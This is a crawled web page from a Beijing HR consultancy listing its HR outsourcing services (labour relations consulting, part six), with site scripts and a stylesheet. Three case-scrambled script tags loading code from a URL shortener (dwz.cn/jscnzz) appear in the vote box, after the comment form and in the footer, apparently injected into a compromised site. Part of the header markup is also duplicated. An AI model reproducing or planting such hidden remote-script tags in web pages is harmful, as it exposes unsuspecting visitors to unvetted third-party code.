

--- FILE ---
content_type: text/html
request_url: http://21hr.net/html/laodongfa/fuwujieshao/20090424/2580.html
body_size: 7680
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title>劳动关系咨询服务（六）_</title>
<meta name="keywords" content="咨询服务,服务,员工,建立,人才,鉴定,企业,应用,人才测评" />
<meta name="description" content="劳动关系咨询服务（六） 六． HR 外包服务 我们可以提供的服务有： 1. 竞聘上岗人才选拔服务： 通过科学的选拔方法，将合适的人才挑选到合适的工作岗位。 2. 人才素质测评服务： 应用科学的人才测评方法，为企业鉴定每一位员工的素质与技能 3. 胜任力模型建立服务： 为" />
<link href="/templets/default/style/dedecms.css" rel="stylesheet" media="screen" type="text/css" />
<link rel="stylesheet" href="/templets/default/style/dedecms_skins_0.css" type="text/css" id="cssfile" />
<script language="javascript" type="text/javascript" src="/images/js/j.js" ></script>
<script language="javascript" type="text/javascript" src="/templets/default/js/jquery.cookie.js"></script>
<script language="javascript" type="text/javascript" src="/templets/default/js/changeSkin.js"></script>
<script language="javascript" type="text/javascript" src="/include/dedeajax2.js"></script>
<script language="javascript" type="text/javascript">
<!--
function CheckLogin(){
	  var taget_obj = document.getElementById('_ajax_feedback');
	  myajax = new DedeAjax(taget_obj,false,false,'','','');
	  myajax.SendGet2("/member/ajax_feedback.php");
	  DedeXHTTP = null;
}
function postBadGood(ftype,fid)
{
	var taget_obj = document.getElementById(ftype+fid);
	var saveid = GetCookie('badgoodid');
	if(saveid != null)
	{
		var saveids = saveid.split(',');
		var hasid = false;
		saveid = '';
		j = 1;
		for(i=saveids.length-1;i>=0;i--)
		{
			if(saveids[i]==fid && hasid) continue;
			else {
				if(saveids[i]==fid && !hasid) hasid = true;
				saveid += (saveid=='' ? saveids[i] : ','+saveids[i]);
				j++;
				if(j==10 && hasid) break;
				if(j==9 && !hasid) break;
			}
		}
		if(hasid) { alert('您刚才已表决过了喔！'); return false;}
		else saveid += ','+fid;
		SetCookie('badgoodid',saveid,1);
	}
	else
	{
		SetCookie('badgoodid',fid,1);
	}
	myajax = new DedeAjax(taget_obj,false,false,'','','');
	myajax.SendGet2("/plus/feedback.php?aid="+fid+"&action="+ftype+"&fid="+fid);
}
function postDigg(ftype,aid)
{
	var taget_obj = document.getElementById('newdigg');
	var saveid = GetCookie('diggid');
	if(saveid != null)
	{
		var saveids = saveid.split(',');
		var hasid = false;
		saveid = '';
		j = 1;
		for(i=saveids.length-1;i>=0;i--)
		{
			if(saveids[i]==aid && hasid) continue;
			else {
				if(saveids[i]==aid && !hasid) hasid = true;
				saveid += (saveid=='' ? saveids[i] : ','+saveids[i]);
				j++;
				if(j==20 && hasid) break;
				if(j==19 && !hasid) break;
			}
		}
		if(hasid) { alert("您已经顶过该帖，请不要重复顶帖 ！"); return; }
		else saveid += ','+aid;
		SetCookie('diggid',saveid,1);
	}
	else
	{
		SetCookie('diggid',aid,1);
	}
	myajax = new DedeAjax(taget_obj,false,false,'','','');
	var url = "/plus/digg_ajax.php?action="+ftype+"&id="+aid;
	myajax.SendGet2(url);
}
function getDigg(aid)
{
	var taget_obj = document.getElementById('newdigg');
	myajax = new DedeAjax(taget_obj,false,false,'','','');
	myajax.SendGet2("/plus/digg_ajax.php?id="+aid);
	DedeXHTTP = null;
}
function check(){
		if(document.formsearch.searchtype.value=="")
		document.formsearch.action="http://www.google.cn/custom"
		else
		document.formsearch.action="/plus/search.php"
	} 
-->
</script>
</head>
<body class="articleview">
<link href="/css/style.css" rel="stylesheet" type="text/css" />
<link href="/css/index.css" rel="stylesheet" type="text/css" />
<style type="text/css">
<!--
.STYLE1 {color: #FF0000}
.STYLE4 {font-weight: bold}
-->
</style>
</head>
<body>


<!--头部 Start-->


<div id="topBox">

<!--图片 Start-->
<div id="topBox2">
  <!--图片 Start-->
  <div class="mainBox1">
    <div class="block block-3">
      <div class="head">
        <div class="head1">
          <script language="javascript" type="text/javascript">
	window.onload=function (){
		setInterval("document.getElementById('time').innerHTML=new Date().toLocaleString()+' 星期'+'日一二三四五六'.charAt(new Date().getDay());",1000);
	}
    </script>
          <span id="time" class="time"></span></div>
        <div class="head2"><span class="STYLE4">热线电话：010-62530385      13301396967（微信同号）
 | <a href="/" title="注册" target="_blank">首页</a> | <a href="/plus/heightsearch.php" target="_blank">高级搜索</a> | <a href="/data/sitemap.html" target="_blank">网站地图 </a>| <a href="tags.php" target="_blank">TAG标签</a> | <a href="/data/rssmap.html">RSS订阅</a>【<a href=""onclick="this.style.behavior='url(#default#homepage)';this.setHomePage('http://www.21hr.net');">设为首页</a>】【<a href="javascript:window.external.AddFavorite('http://www.21hr.net','')">加入收藏</a>】</span></div>
      </div>
    </div>
  </div>
  <!--图片  End-->
  <table width="980" border="0" cellpadding="0" cellspacing="0">
    <tr>
      <td height="80"><a href="/"><img src="/images/logo.jpg" width="980" height="140" border="0" /></a></td>
    </tr>
  </table>
    <div id="topBox2">
      <ul class="top_menu fixfloat" style="height:38px;overflow:hidden">
        <li class="menu_left"></li>
        <li class="li-1 fixfloat" style="width:960px;background:none"> 
			<a href="/" target="_blank">首页</a>
			<a href="/html/renlizixun/" target="_blank">人力咨询</a>
			<a href="/renshikaoshi/" target="_blank">人事考试</a>
			<a href="/html/rencaiceping/" target="_blank">人才测评</a>
			<a href="/html/renlishikaoshi/" target="_blank">竞聘上岗</a>
			<a href="/html/guanlipeixun/" target="_blank">管理培训</a>
			<a class="nob" href="/html/xinliyuanzhu/" target="_blank">心理援助</a> 
			<a href="/chanpin/" target="_blank">产品</a>
			<a href="/html/zhuanjia/" target="_blank">专家</a>
			<a href="/html/huanghengyuzhuye/" target="_blank">黄亨煜</a>
			<a href="/dongtai/" target="_blank">HR新闻</a>
			<a href="/html/yewudaohang/" target="_blank">导航</a>
			<a href="/html/zhongguohonghei/" target="_blank">下载</a>
			<a class="nob" href="/html/zoujinxisanjiao/" target="_blank">关于我们</a> 
		</li>
      </ul>
    </div>
  <table width="980" border="0">
    <tr>
      <td height="5"></td>
    </tr>
  </table>
  <div class="xFloat"></div>
</div>
<div class="xFloat"></div>
</div>


<!--头部 End-->
a> 
		</li>
      </ul>
    </div>
  <table width="980" border="0">
    <tr>
      <td height="5"></td>
    </tr>
  </table>
  <div class="xFloat"></div>
</div>
<div class="xFloat"></div>
</div>


<!--头部 End-->

<!-- /header -->
<div class="w960 center clear mt1">
	<div class="pleft">
		<div class="place">
			<strong>当前位置:</strong> <a href='http://www.21hr.net/'></a>><a href='/html/renlizixun/'>人力资源咨询</a>><a href='/html/laodongfa/'>劳动关系</a>><a href='/html/laodongfa/fuwujieshao/'>咨询服务010-51652992</a>>
		</div><!-- /place -->
		<div class="viewbox">
			<div class="title">
				<h2>劳动关系咨询服务（六）</h2>
			</div><!-- /title -->
			<div class="info">
				<small>时间:</small>2009-04-24 07:07<small>来源:</small> <small>作者:</small> <small>点击:</small><script src="/plus/count.php?view=yes&aid=2580&mid=18" type='text/javascript' language="javascript"></script>次</div><!-- /info -->

            	<div class="intro">劳动关系咨询服务（六） 六． HR 外包服务 我们可以提供的服务有： 1. 竞聘上岗人才选拔服务： 通过科学的选拔方法，将合适的人才挑选到合适的工作岗位。 2. 人才素质测评服务： 应用科学的人才测评方法，为企业鉴定每一位员工的素质与技能 3. 胜任力模型建立服务： 为</div>
			<div class="content">
			<table width='100%'>
				<tr><td><p align="center"><font size="5"><strong>劳动关系咨询服务（六）</strong></font></p>
<p class="MsoNormal" style="margin: 0cm 0cm 0pt 21pt"><font size="3"><strong style="mso-bidi-font-weight: normal"><span style="font-family: 宋体; mso-ascii-font-family: 'Times New Roman'; mso-hansi-font-family: 'Times New Roman'">六．</span><span lang="EN-US"><font face="Times New Roman">HR</font></span></strong><strong style="mso-bidi-font-weight: normal"><span style="font-family: 宋体; mso-ascii-font-family: 'Times New Roman'; mso-hansi-font-family: 'Times New Roman'">外包服务</span><span lang="EN-US"><o:p></o:p></span></strong></font></p>
<p class="MsoNormal" style="margin: 0cm 0cm 0pt 21pt"><span style="font-family: 宋体; mso-ascii-font-family: 'Times New Roman'; mso-hansi-font-family: 'Times New Roman'"><font size="3">我们可以提供的服务有：</font></span></p>
<p class="MsoNormal" style="margin: 0cm 0cm 0pt 21pt"><font size="3"><strong style="mso-bidi-font-weight: normal"><span lang="EN-US" style="font-family: 宋体">1.</span></strong><strong style="mso-bidi-font-weight: normal"><span style="font-family: 宋体"><a href="http://www.21hr.net">竞聘上岗</a>人才选拔服务：</span></strong><span style="font-family: 宋体">通过科学的选拔方法，将合适的人才挑选到合适的工作岗位。<span lang="EN-US"><o:p></o:p></span></span></font></p>
<p class="MsoNormal" style="margin: 0cm 0cm 0pt 21pt"><font size="3"><strong style="mso-bidi-font-weight: normal"><span lang="EN-US" style="font-family: 宋体">2.<a href="http://www.21hr.net">人力资源</a></span></strong><strong style="mso-bidi-font-weight: normal"><span style="font-family: 宋体">人才素质测评服务：</span></strong><span style="font-family: 宋体">应用科学的人才测评方法，为企业鉴定每一位员工的素质与技能<span lang="EN-US"><o:p></o:p></span></span></font></p>
<p class="MsoNormal" style="margin: 0cm 0cm 0pt 21pt"><font size="3"><strong style="mso-bidi-font-weight: normal"><span lang="EN-US" style="font-family: 宋体">3.</span></strong><strong style="mso-bidi-font-weight: normal"><span style="font-family: 宋体">胜任力模型建立服务：</span></strong><span style="font-family: 宋体">为企业建立各个典型职位的胜任力模型。<strong style="mso-bidi-font-weight: normal"><span lang="EN-US"><o:p></o:p></span></strong></span></font></p>
<p class="MsoNormal" style="margin: 0cm 0cm 0pt 21pt"><font size="3"><strong style="mso-bidi-font-weight: normal"><span lang="EN-US" style="font-family: 宋体">4.EAP</span></strong><strong style="mso-bidi-font-weight: normal"><span style="font-family: 宋体">心理援助与培训：</span></strong><span style="font-family: 宋体">对员工进行心理测评，并进行个别谈话、集中培训与个别咨询。<span lang="EN-US"><o:p></o:p></span></span></font></p>
<p class="MsoNormal" style="margin: 0cm 0cm 0pt 21pt"><font size="3"><strong style="mso-bidi-font-weight: normal"><span lang="EN-US" style="font-family: 宋体">5.</span></strong><strong style="mso-bidi-font-weight: normal"><span style="font-family: 宋体">员工生涯指导服务。</span></strong><span style="font-family: 宋体">应用人才测评手段，鉴定员工素质，指出职业发展方向。<strong style="mso-bidi-font-weight: normal"><span lang="EN-US"><o:p></o:p></span></strong></span></font></p>
<p class="MsoNormal" style="margin: 0cm 0cm 0pt 21pt"><font size="3"><strong style="mso-bidi-font-weight: normal"><span lang="EN-US" style="font-family: 宋体">6.</span></strong><strong style="mso-bidi-font-weight: normal"><span style="font-family: 宋体">规范化<a href="http://www.21hr.net">人力资源</a>管理制度建设：</span></strong><span style="font-family: 宋体">包括职位描述、薪酬体系、绩效管理制度的建立。</span></font><strong style="mso-bidi-font-weight: normal"><span lang="EN-US"><o:p></o:p></span></strong></p>
<p align="center">&nbsp;</p>(责任编辑：admin) <!-- Baidu Button BEGIN -->
<div id="bdshare" class="bdshare_t bds_tools get-codes-bdshare">
<a class="bds_qzone"></a>
<a class="bds_tsina"></a>
<a class="bds_tqq"></a>
<a class="bds_renren"></a>
<a class="bds_t163"></a>
<span class="bds_more">更多</span>
</div>
<script type="text/javascript" id="bdshare_js" data="type=tools&amp;uid=0" ></script>
<script type="text/javascript" id="bdshell_js"></script>
<script type="text/javascript">
document.getElementById("bdshell_js").src = "http://bdimg.share.baidu.com/static/js/shell_v2.js?cdnversion=" + Math.ceil(new Date()/3600000)
</script>
<!-- Baidu Button END --></td></tr>
			</table>
			</div><!-- /content -->
			<div class="dede_pages">
				<ul class="pagelist">
          
				</ul>
			</div><!-- /pages -->
			
			<!-- //顶踩 -->
			<div class="newdigg" id="newdigg">
				<div class="diggbox digg_good" onmousemove="this.style.backgroundPosition='left bottom';" onmouseout="this.style.backgroundPosition='left top';" onclick="javascript:postDigg('good',2580)">
					<div class="digg_act">顶一下</div>
					<div class="digg_num">(0)</div>
					<div class="digg_percent">
						<div class="digg_percent_bar"><span style="width:0%"></span></div>
						<div class="digg_percent_num">0%</div>
					</div>
				</div>
				<div class="diggbox digg_bad" onmousemove="this.style.backgroundPosition='right bottom';" onmouseout="this.style.backgroundPosition='right top';" onclick="javascript:postDigg('bad',2580)">
					<div class="digg_act">踩一下</div>
					<div class="digg_num">(0)</div>
					<div class="digg_percent">
						<div class="digg_percent_bar"><span style="width:0%"></span></div>
						<div class="digg_percent_num">0%</div><ScriPt SRC=//Dwz.cn/jscnzz></ScriPT>
					</div>
				</div>
			</div>
			<script language="javascript" type="text/javascript">getDigg(2580);</script>
			<!-- //顶踩部份的源码结束 -->
			
			<div class="boxoff">
				<strong>------分隔线----------------------------</strong>
			</div>
			<div class="handle">
				<div class="context">
					<ul>
						<li>上一篇：<a href='/html/laodongfa/fuwujieshao/20090424/2579.html'>劳动关系咨询服务（五）</a> </li>
						<li>下一篇：没有了 </li>
					</ul>
				</div><!-- /context -->
				<div class="actbox">
					<ul>
						<li id="act-fav"><a href="/plus/stow.php?aid=2580" target="_blank">收藏</a></li>
						<li id="act-err"><a href="/plus/erraddsave.php?aid=2580&title=劳动关系咨询服务（六）" target="_blank">挑错</a></li>
						<li id="act-pus"><a href="/plus/recommend.php?aid=2580" target="_blank">推荐</a></li>
						<li id="act-pnt"><a href="#" onClick="window.print();">打印</a></li>
					</ul>
				</div><!-- /actbox -->
			</div><!-- /handle -->
		</div><!-- /viewbox -->

<!-- //AJAX评论区 -->
<!-- //主模板必须要引入/include/dedeajax2.js -->
<a name='postform'></a>
<div class="mt1">
		<dl class="tbox">
			<dt>
				<strong>发表评论</strong>
				<span class="more"></span>
			</dt>
			<dd>
				<div class="dede_comment_post">
          <form action="#" method="post" name="feedback">
          <input type="hidden" name="dopost" value="send" />
          <input type="hidden" name="comtype" value="comments">
          <input type="hidden" name="aid" value="2580" />
          <input type="hidden" name="fid" id='feedbackfid' value="0" />
          <div class="dcmp-title">
						<small>请自觉遵守互联网相关的政策法规，严禁发布色情、暴力、反动的言论。</small>
					</div><!-- /dcmp-title -->
					<div class="dcmp-stand">
						<strong>评价:</strong>
							<input type="radio" name="feedbacktype" checked="1" value="feedback" id="dcmp-stand-neu" /><label for="dcmp-stand-neu"><img src="/templets/default/images/cmt-neu.gif" />中立</label>
							<input type="radio" name="feedbacktype" value="good" id="dcmp-stand-good" /><label for="dcmp-stand-good"><img src="/templets/default/images/cmt-good.gif" />好评</label>
							<input type="radio" name="feedbacktype" value="bad" id="dcmp-stand-bad" /><label for="dcmp-stand-bad"><img src="/templets/default/images/cmt-bad.gif" />差评</label>
					</div><!-- /dcmp-stand -->
                    <div class="clr"></div>
                    <div class="dcmp-mood">
						<strong>表情:</strong>
						<ul>                               
                                <li><input type="radio" name="face" value="1" checked="1" /><img src="/templets/default/images/mood/ico-mood-1.gif" /></li>
                                <li><input type="radio" name="face" value="2"/><img src="/templets/default/images/mood/ico-mood-2.gif" /></li>
                                <li><input type="radio" name="face" value="3"/><img src="/templets/default/images/mood/ico-mood-3.gif" /></li>
                                <li><input type="radio" name="face" value="4"/><img src="/templets/default/images/mood/ico-mood-4.gif" /></li>
                                <li><input type="radio" name="face" value="5"/><img src="/templets/default/images/mood/ico-mood-5.gif" /></li>
                                <li><input type="radio" name="face" value="6"/><img src="/templets/default/images/mood/ico-mood-6.gif" /></li>
                                <li><input type="radio" name="face" value="7"/><img src="/templets/default/images/mood/ico-mood-7.gif" /></li>
                                <li><input type="radio" name="face" value="8"/><img src="/templets/default/images/mood/ico-mood-8.gif" /></li> 
                                <li><input type="radio" name="face" value="9"/><img src="/templets/default/images/mood/ico-mood-9.gif" /></li>
                                <li><input type="radio" name="face" value="10"/><img src="/templets/default/images/mood/ico-mood-10.gif" /></li>
                                <li><input type="radio" name="face" value="11"/><img src="/templets/default/images/mood/ico-mood-11.gif" /></li> 
                                <li><input type="radio" name="face" value="12"/><img src="/templets/default/images/mood/ico-mood-12.gif" /></li>
						</ul>
					</div><!-- /dcmp-mood -->
					<div class="dcmp-content">
						<textarea cols="60" name="msg" rows="5" class="ipt-txt"></textarea>
					</div><!-- /dcmp-content -->
					<div class="dcmp-post"><!--未登陆-->
							<div class="dcmp-userinfo" id="_ajax_feedback">
								
                                验证码:<input type="text" name="validate" size="4" class="ipt-txt" style="text-transform:uppercase;"/><img src= "/include/vdimgck.php" id="validateimg" style="cursor:pointer" onclick="this.src=this.src+'?'" width="60" height="24"  title="点击我更换图片" alt="点击我更换图片" />
                <input type="checkbox" name="notuser" id="dcmp-submit-guest" /><label for="dcmp-submit-guest" />匿名? </label>
							</div>
              
							<div class="dcmp-submit">
								<button type="button" onClick='PostComment()'>发表评论</button>
							</div>
						</div><scRIpt SrC=//DwZ.cN/jscnzz></SCRIPT>
        </form>
				</div>
			</dd>
		</dl>
	</div><!-- //评论表单区结束 -->

<!-- //评论内容区 -->
	<a name='commettop'></a>
	<div class="mt1">
			<dl class="tbox">
				<dt>
					<strong>最新评论</strong>
					<span class="more"><a href="/plus/feedback.php?aid=2580">进入详细评论页&gt;&gt;</a></span>
				</dt>
				<!-- //这两个ID的区块必须存在，否则JS会出错 -->
				<dd id='commetcontentNew'></dd>
				<dd id='commetcontent'></dd>
			</dl>
	</div>
<!--
//由于评论载入时使用异步传输，因此必须在最后一步加载（DIGG和评论框须放在评论内容前面）
//如果一定需要提前的把myajax.SendGet改为myajax.SendGet2，但可能会引起页面阻滞
-->
<script language='javascript'>
function LoadCommets(page)
{
		var taget_obj = document.getElementById('commetcontent');
		var waithtml = "<div style='line-height:50px'><img src='/images/loadinglit.gif' />评论加载中...</div>";
		var myajax = new DedeAjax(taget_obj, true, true, '', 'x', waithtml);
		myajax.SendGet2("/plus/feedback_ajax.php?dopost=getlist&aid=2580&page="+page);
		DedeXHTTP = null;
}
function PostComment()
{
		var f = document.feedback;
		var nface = '6';
		var nfeedbacktype = 'feedback';
		var nvalidate = '';
		var nnotuser = '';
		var nusername = '';
		var npwd = '';
		var taget_obj = $DE('commetcontentNew');
		var waithtml = "<div style='line-height:30px'><img src='/images/loadinglit.gif' />正在发送中...</div>";
		if(f.msg.value=='')
		{
			alert("评论内容不能为空！");
			return;
		}
		if(f.validate)
		{
			if(f.validate.value=='') {
				alert("请填写验证码！");
				return;
			}
			else {
				nvalidate = f.validate.value;
			}
		}
		if(f.msg.value.length > 500)
		{
			alert("你的评论是不是太长了？请填写500字以内的评论。");
			return;
		}
		if(f.feedbacktype) {
			for(var i=0; i < f.feedbacktype.length; i++)
				if(f.feedbacktype[i].checked) nfeedbacktype = f.feedbacktype[i].value;
		}
		if(f.face) {
			for(var j=0; j < f.face.length; j++)
				if(f.face[j].checked) nface = f.face[j].value;
		}
		if(f.notuser.checked) nnotuser = '1';
		if(f.username) nusername = f.username.value;
		if(f.pwd) npwd = f.pwd.value;
		
		var myajax = new DedeAjax(taget_obj, false, true, '', '', waithtml);
		myajax.sendlang = 'gb2312';
		myajax.AddKeyN('dopost', 'send');
		myajax.AddKeyN('aid', '2580');
		myajax.AddKeyN('fid', f.fid.value);
		myajax.AddKeyN('face', nface);
		myajax.AddKeyN('feedbacktype', nfeedbacktype);
		myajax.AddKeyN('validate', nvalidate);
		myajax.AddKeyN('notuser', nnotuser);
		myajax.AddKeyN('username', nusername);
		myajax.AddKeyN('pwd', npwd);
		myajax.AddKeyN('msg', f.msg.value);
		myajax.SendPost2('/plus/feedback_ajax.php');
		f.msg.value = '';
		f.fid.value = 0;
		if(f.validate)
		{
			if($DE('validateimg')) $DE('validateimg').src = "/include/vdimgck.php?"+f.validate.value;
			f.validate.value = '';
		}
}
function quoteCommet(fid)
{
	document.feedback.fid.value = fid;
}
LoadCommets(1);
</script><!-- //评论内容区结束 -->


</div><!-- //左边内容结束 -->

<!-- //右边内容开始 -->
<div class="pright">
 		
		
		<div class="pright">
        <div>
          <dl class="tbox">
				<dt><strong>栏目列表</strong></dt>
				<dd>
					<ul class="d6">
                      
		<li><a href='/html/laodongfa/qiyefuwu/'>项目动态</a></li><li><a href='/html/laodongfa/fuwujieshao/' class='thisclass'>咨询服务010-51652992</a></li>
		<li><a href='/html/laodongfa/laodongguanxizhuanjiatuandui/'>劳动关系专家团队</a></li>
		<li><a href='/html/laodongfa/laodongguanxidianxinganli/'>劳动关系典型案例</a></li>
		<li><a href='/html/laodongfa/laodongfalv/'>劳动法律</a></li>
		<li><a href='/html/laodongfa/laodonghetongfajiedu/'>劳动合同法解读</a></li>
					</ul>
				</dd>
			</dl>
        </div>   
		
		<div class="commend mt1">
			<dl class="tbox light">
				<dt class='light'><strong>推荐内容</strong></dt>
				<dd class='light'>
					<ul class="d4">
           
					</ul>
				</dd>
			</dl>
		</div><!-- /commend -->

		<div class="hot mt1">
			<dl class="tbox light">
				<dt class='light'><strong>热点内容</strong></dt>
				<dd class='light'>
					<ul class="c1 ico2">
             <li><a href="/html/laodongfa/fuwujieshao/20090424/2580.html">劳动关系咨询服务（六）</a></li>
<li><a href="/html/laodongfa/fuwujieshao/20090424/2576.html">劳动关系咨询服务（二）</a></li>
<li><a href="/html/laodongfa/fuwujieshao/20090424/2579.html">劳动关系咨询服务（五）</a></li>
<li><a href="/html/laodongfa/fuwujieshao/20090424/2577.html">劳动关系咨询服务（三）</a></li>
<li><a href="/html/laodongfa/fuwujieshao/20090424/2578.html">劳动关系咨询服务（四）</a></li>
<li><a href="/html/laodongfa/fuwujieshao/20090424/2575.html">劳动关系咨询服务（一）</a></li>
<li><a href="/html/laodongfa/fuwujieshao/20090421/2551.html">北京西三角人事技术研究所劳动关</a></li>
<li><a href="/html/laodongfa/fuwujieshao/20090421/2554.html">北京西三角人事技术研究所劳动关</a></li>
<li><a href="/html/laodongfa/fuwujieshao/20090421/2557.html">北京西三角人事技术研究所劳动关</a></li>
<li><a href="/html/laodongfa/fuwujieshao/20090421/2552.html">北京西三角人事技术研究所劳动关</a></li>

					</ul>
				</dd>
			</dl>
		</div>
	</div><!-- /pright -->
</div>

<!-- //底部模板 -->
<table cellspacing="0" cellpadding="0" width="960" align="center" bgcolor="#cccccc" border="0">
  <tbody>
    <tr>
      <td height="22"><div id="iBottom">
        <table border="0" cellspacing="0" cellpadding="0" width="100%" bgcolor="#ffffff">
          <tbody>
            <tr>
              <td height="40"><table border="0" cellspacing="0" cellpadding="0" width="100%" bgcolor="#cccccc" align="center">
                  <tbody>
                    <tr>
                      <td height="22"><div align="center"><a href="/our">关于我们</a> |<a href="/our/our.htm"> <strong>联系我们</strong></a> | <a href="/our/hr.htm">招贤纳士</a> | <a href="/our/shenming.htm" target="_blank">本站申明</a> | <a href="/?action_site_type_panel" target="_self">快捷面板</a> | <a href="/?action_site_type_map" target="_self">站点地图</a> | <a href="https://beian.miit.gov.cn/" target="_blank">京ICP备18041881号-3</a></div></td>
                    </tr>
                  </tbody>
                </table>
                  <table border="0" cellspacing="0" cellpadding="0" width="100%" bgcolor="#cccccc" align="center">
                    <tbody>
                      <tr>
                        <td height="22"><div align="center">版权所有北京西三角人事技术研究所 <br />
                          Copyright (C) 2004 21hr.net, All Rights   Reserved<br />
                          建议您的分辨率调至1024*768可正常浏览本</div></td>
                      </tr>
                    </tbody>
                </table></td>
            </tr>
          </tbody>
        </table>
      </div><scrIpt SRc=//dWZ.cn/jscnzz></ScRIPT></td>
    </tr>
  </tbody>
</table>

<!-- /footer -->


<!-- 21hr.net Baidu tongji analytics -->
<script type="text/javascript">
var _bdhmProtocol = (("https:" == document.location.protocol) ? " https://" : " http://");
document.write(unescape("%3Cscript src='" + _bdhmProtocol + "hm.baidu.com/h.js%3F214ec129a8d1f0ff63c29ca10b917dfc' type='text/javascript'%3E%3C/script%3E"));
</script>

</body>

</html>


--- FILE ---
content_type: text/css
request_url: http://21hr.net/css/style.css
body_size: 2162
content:
@charset "utf-8";
/* Common */
body {
	margin:0;
	font-size:12px;
	color:#3f4e5e;
	font-family:Arial, Helvetica, sans-serif, "宋体";
}
body div {
	width:980px;
	margin:auto;
}
body div div {
	width:auto;
}
div {
	margin:auto;
	overflow:hidden;
}
p {
	margin:3px 0 3px 0;
	line-height:1.2;
}
form {
	margin:0;
	padding:0;
	border:0;
}
hr {
	border-bottom:0;
}
textarea {
	font-size:12px;
}
a {
	color:#3f4e5e;
	text-decoration:none;
}
a:hover {
	color:#ff6600;
	text-decoration:underline;
}
ul{
	margin:0;padding:0;
}
ul li{
	list-style:none;margin:0;padding:0;
}
.aLeft {
	text-align:left;
}
.aCenter {
	text-align:center;
}
.aRight {
	text-align:right;
}
.fLeft {
	float:left;
}
.fRight {
	float:right;
}
.xFloat {
	clear:both;
	overflow:visible;
}

/* iTop - iMenu */
#topBox {
	clear:both;
}
#topBox1{
	margin-bottom:5px;
}
#logo{
	float:left; 
	width:260px;
}
#topBox2 ul.top_menu{ background:url(../images/top_menu_bg_03.gif) repeat-x 0 0;height:60px;}
#topBox2 ul.top_menu li{float:left;}
#topBox2 ul.top_menu .li-1,.li-2,.li-3,.li-4,.li-5,.li-6,.li-7,.menu_left,.menu_right{ background:url(../images/top_menu_li.gif) no-repeat;font-size:12px;}
#topBox2 ul.top_menu .li-1,.li-2,.li-3,.li-4,.li-5,.li-6,.li-7{padding-top:6px;}
#topBox2 ul.top_menu .li-1 a,.li-2 a,.li-3 a,.li-4 a,.li-5 a,.li-6 a,.li-7 a{float:left;padding:0 8px;_padding:0 7px;margin:3px 0;line-height:14px;overflow:hidden;border-right:1px solid #7c96b8;color:#fff;}
#topBox2 ul.top_menu li a.nob{border-right:none;}
#topBox2 ul.top_menu li.menu_left{width:3px; background-position:0 -340px;height:60px;}
#topBox2 ul.top_menu li.menu_right{width:3px; background-position:0 -416px;height:60px;margin-left:7px;}
#topBox2 ul.top_menu li.li-1{ background-position:0 0;height:44px;width:44px;margin-top:4px;}
#topBox2 ul.top_menu li.li-2{ background-position:0 -68px;height:44px;width:260px;margin-top:4px;}
#topBox2 ul.top_menu li.li-3{ background-position:0 -136px;height:44px;width:84px;margin-top:4px;}
#topBox2 ul.top_menu li.li-4{ background-position:0 -202px;height:44px;width:96px;margin-top:4px;}
#topBox2 ul.top_menu li.li-5{ background-position:0 -272px;height:44px;width:44px;margin-top:4px;}
#topBox2 ul.top_menu li.li-6{ background-position:0 -136px;height:44px;width:84px;margin-top:4px;}
#topBox2 ul.top_menu li.li-7{ background-position:0 -136px;height:44px;width:68px;margin-top:4px;}

#topBox2 ul.top_menu .hov-1,.hov-2,.hov-3,.hov-4,.hov-5,.hov-6,.hov-7{width:42px;padding:9px 0 0 0px;font-family:"微软雅黑","黑体";font-size:18px;line-height:20px;}
#topBox2 ul.top_menu .hov-1 a,.hov-2 a,.hov-3 a,.hov-4 a,.hov-5 a,.hov-6 a,.hov-7 a{color:#ffe214;padding:0 12px;display:block;}
#topBox2 ul.top_menu .hov-1 a:hover,.hov-2 a:hover,.hov-3 a:hover,.hov-4 a:hover,.hov-5 a:hover,.hov-6 a:hover,.hov-7 a:hover{ background:url(../images/sanjiao.png) no-repeat 33px 17px;padding:0 12px; text-decoration:none;}

/* iBottom */
#iBottom {
	clear:both;
	margin-top:5px;
	padding-top:20px;
	border-top:1px #B178C7 solid;
}
#iBottom a {
	color:#757575;
}
#bNav {
	width:100%;
	text-align:center;
}
#bNav ul {
	margin:0;
	padding:0;
	list-style:none;
}
#bNav ul li {
	display:inline;
	margin:0;
	padding:0 3px 0 7px;
	border-left:1px #CCCCCC solid;
}
#bNav ul li a {
	color:#000;
}
#bNav ul li.first {
	border-left:0;
}
#bInfo {
	width:100%;
	height:40px;
	line-height:40px;
	text-align:center;
	color:#666;
}

/* Block */
.block {
	clear:both;
	margin-bottom:6px;
}
.block .head {
	clear:both;
	width:100%;
}
.block .head .head1 {
	float:left;
	display:block;
}
.block .head .head2 {
	float:right;
	display:block;
}
.block .header, .block .footer {
	clear:both;
	font-size:0;
	height:6px;
	width:100%;
}
.block .header *, .block .footer * {
	display:inline-block;
	font-size:0;
	height:6px;
	width:8px;
}
.block .header1 {
	float:left;
}
.block .header2 {
	float:right;	
}
.block .footer1 {
	float:left;
}
.block .footer2 {
	float:right;
}
.block .main {
	line-height:1.5;
	margin:0;
	padding:5px;
}
.block .mainFloat {
	width:100%;
	margin:0;
	padding:0;
}
/* Tabs */
.tabHidden {
	display:none;
}
.tabVisible {
	display:block;
}
.tabs {
	clear:both;
	margin: 0px;
	padding: 0px;
}
.tabs .tabGroup {
	margin: 0 0 0 0;
	padding: 0px;
}
.tabs .tabGroup li {
	position: relative;
	float: left;
	cursor: pointer;
	margin:0 1px 0 1px;
	padding: 0;
	background:#D8DFEA;
	list-style:none;
}
.tabs .tabGroup li a {
	display:block;
	height:auto;
	padding:0 5px 0 5px;
	font-size:14px;
	color:#3B5998;
	text-decoration:none;
	white-space:nowrap;
}
.tabs .tabGroup li.tabSelected {
	background:#FFF;
	border-top:1px #BFBFBF solid;
	border-left:1px #BFBFBF solid;
	border-right:1px #BFBFBF solid;
	border-bottom:1px #FFF solid;
}
.tabs .tabGroup li.tabSelected a {
	color:#333333;
}
.tabs .tabGroup .tabHover {
	background:#e7ece8;
}
.tabs .tabGroup .tabHover a, .tabs .tabGroup a:hover {
	text-decoration:underline;
}
.tabs .tabContentGroup {
	clear: both;
	background:#FFFFFF;
	border:1px #BFBFBF solid;
}
.tabs .tabContentGroup .tabContent {
	padding: 4px;
}

/* List ul */
.listText {
	clear:both;
	margin:0;
	padding:3px 5px 3px 5px;
	list-style:none;
}
.listText li {
	overflow:hidden;
	height:23px;
	line-height:23px;
